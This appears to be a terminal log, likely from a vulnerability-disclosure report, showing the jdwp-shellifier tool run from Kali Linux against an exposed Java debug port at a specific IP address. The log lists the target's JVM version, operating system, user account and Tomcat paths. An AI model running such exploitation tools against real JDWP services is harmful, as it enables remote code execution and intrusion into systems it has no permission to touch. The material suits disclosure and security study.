 AttributeError: JDWPClient instance has no attribute 'socket'
root@kali:~# '/root/Desktop/jdwp-shellifier-master/jdwp-shellifier.py' -t 121.40
16.2 -p 8787
+] Targeting '121.40.16.2:8787'
+] Reading settings for 'Java HotSpot(TM) 64-Bit Server VM - 1.7.0_80'
+] Found Runtime class: id=2baa
+] Found Runtime.getRuntime(): id=7f0888239188
+] Created break event id=2
+] Waiting for an event on 'java.net.ServerSocket.accept'
+] Received matching event from thread 0x2ed4
+] Found Java Virtual Machine specification vendor 'Oracle Corporation'
+] Found Java Runtime Environment specification name 'Java Platform API Specifi
cation'
+] Found Path of extension directory or directories '/alidata/server/jdk1.7.0_8
0/jre/lib/ext:/usr/java/packages/lib/ext'
+] Found Java Runtime Environment specification vendor 'Oracle Corporation'
+] Found Java Virtual Machine specification version '1.7'
+] Found Operating system name 'Linux'
+] Found Default temp file path '/alidata/server/tomcat-api/temp'
+] Found User's current working directory '/alidata/server/tomcat-api/bin'
+] Found Java installation directory '/alidata/server/jdk1.7.0_80/jre'
+] Found User's account name 'admin'
+] Found Java Virtual Machine implementation vendor 'Oracle Corporation'
+] Found Java Runtime Environment vendor 'Oracle Corporation'
+] Found Path separator ':'
+] Found Java vendor URL 'http://java.oracle.com/'
+] Found Java class path '/alidata/server/tomcat-api/bin/bootstrap.jar:/alidata
/server/tomcat-api/bin/tomcat-juli.jar'
+] Found Java Runtime Environment specification version '1.7'
+] Found Operating system version '3.2.0-29-generic'
+] Found Operating system architecture 'amd64'
+] Found Java Runtime Environment version '1.7.0_80'
+] Found Java Virtual Machine implementation version '24.80-b11'
+] Found Java Virtual Machine specification name 'Java Virtual Machine Specific
ation'
+] Found File separator '/'
KALI LINUX
www.wooyun.org